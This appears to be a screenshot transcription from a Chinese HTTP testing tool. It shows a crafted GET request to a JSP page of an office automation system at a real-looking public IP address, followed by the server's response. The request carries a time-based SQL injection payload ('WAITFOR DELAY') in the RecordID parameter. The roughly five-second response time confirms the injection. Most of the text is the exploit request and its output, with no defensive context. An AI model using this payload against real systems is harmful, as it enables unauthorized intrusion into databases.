 Request
数据包扫描
热加载
构造请求
1 GET /defaultroot/public/iWebOfficeSign/Template/SendFileCheckTemplateEdit.jsp;?
RecordID=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27-- HTTP/1.1
2 Host: 60.204.187.100:8038
3 User-Agent: Moziilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Responses 11426bytes / 5194ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jan 2024 15:41:00 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 x-frame-options: SAMEORIGIN
6 Set-Cookie: OASESSIONID=FB37129B5580835CCE8DB5A85A4398FB; Path=/defaultroot
7 Set-Cookie: sl-session=Ui2jeQxqumXe1bXg0l1SOg==; Path=/; Max-Age=86400; HttpOnly
8 Content-Length: 11426
9
10
11
12
13
14 <html>
15 <head>
16 <title>模板管理</title>
17 <link rel='stylesheet' type='text/css' href='../test.css'>
18 <script language="javascript" for=WebOffice event="OnMenuClick(vIndex,vCaption)">
19 if (vIndex==1){ //打开本地文件
20 WebOpenLocal();
21 }
22 if (vIndex==2){ //保存本地文件
23 WebSaveLocal();
24 }
25 if (vIndex==4){ //保存并退出
26 SaveDocument(); //保存正文
27 webform.submit(); //提交表单
28 }